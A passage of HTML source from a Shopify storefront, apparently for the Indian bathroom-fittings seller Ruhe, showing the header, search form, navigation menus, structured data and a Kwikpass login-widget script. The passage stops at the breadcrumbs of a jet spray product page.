    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/predictive-search.aio.min.css?v=154075780278064190791768815770">
        <script src="//ruheindia.com/cdn/shop/t/137/assets/predictive-search.aio.min.js?v=126823967919178802061768815771" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/137/assets/tabs.aio.min.js?v=1368791156153412771768815808" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/search-suggestions.aio.min.css?v=32635969286708758331768815794" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/137/assets/product-type-search.aio.min.css?v=156300767827164818741768815782" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/137/assets/search-form.aio.min.js?v=146351620463277620011768815793" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/137/assets/speech-search.aio.min.css?v=158796054356883601551768815801" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/137/assets/speech-search.aio.min.js?v=110640855525537866631768815802" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/republic-day-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21486290763996__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21486290763996__header input#header-search {padding-left: 30px;} #shopify-section-sections--21486290763996__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 159061770460;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container product-breadcrumbs"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe",
            "item": "https:\/\/ruheindia.com\/products\/jet-spray-round-nozzle-1-meter-by-ruhe"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
